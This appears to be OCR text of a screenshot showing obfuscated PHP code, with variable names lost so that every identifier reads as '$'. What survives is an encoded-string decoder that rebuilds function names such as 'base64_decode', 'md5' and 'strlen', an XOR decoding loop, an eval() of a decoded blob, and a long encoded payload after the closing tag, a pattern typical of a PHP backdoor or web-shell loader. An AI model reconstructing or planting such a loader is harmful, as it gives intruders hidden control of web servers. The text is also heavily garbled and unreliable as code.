
MMUEYWB4='
));!$($($($,$(
'GAZW'
),$(
'GAM
='
))),$($($,$(
'BQ=='
),$(
'GAZV'
))))?$():$;$=
$(
'GABQ='
);$=$(
'GAZV'
);$=$(@$($($($,$,$))));
return
$;}
function
($,$=
''
)
{$=
'base64_decod
e'
;$=$(
'bWQ1'
);$=$(
''
);$=$(
'b3Jk'
);$=$(
'c3Ry
bGVu'
);$=$(
'Y2hy'
);$=!$?$(
''
):$;$=$;
for
(;$<
$($);$++)$.=$(${$})<$(
''
)?(($(${$})>$&&
$(${$})<$(
''
))?$($(${$})/
2
):${$}):
''
;$=
$($);$=$;$=$=$($);
for
(;$<$($);$++){$=$?
$:$;$--;$.=$[$]^$[$];}
return
$;}}}
global
$,$,$,$,$,$,$,$,$,$,$,$,$,$,$,$,$,$;$=$=$=$=
$=$=$=$=$=$=$=$=$=$=$=$=$=$=$=
''
;
if
(!$){$($,
8
);$($,
9
);$($,
10
);$($,
4
);$($,
13
);$($,
1
2
);$($,
2
);$($,
14
);$($,
15
);$($,
16
);$($,
1
7
);$($,
18
);$($,
19
);$($,
11
);$($,
5
);$($,
6
);$($,
1
);$($,
3
);$($,
7
);}$=$=$=$=
''
;$=$(
'Q
8'
);$=($$);$($($$));$=$($);
eval
($(
'UEQCWBSAR
AZBVXGS0D6L4HV='
));$=$;$($($$));
return
$;
?>
TO
CMPOC/
2
LI4V0/BZYFHYVQG1LB6H836Z+OKQX+
7
YUC/QZ
MV23NM1ET765WHHPNKMDHZ6O798IR+
069
BJ68XOS8BV8
VBQ3DMX3+BTIADCH/
1E+2
LO0WEFP+Z/KKQJW8AQCQ+XJ
EOICKS+J7C+CD0TFK9FDDI/
07
/
2
WYID2QVNCDV1D/ZYG
9ALEL8FC/DX03EILSNOP1MJNRGBRCBCL431VFRXO3W5C
40E0KLOFA643BVT1A2PHFUK3XQT6JRFCSGBUNUT419DC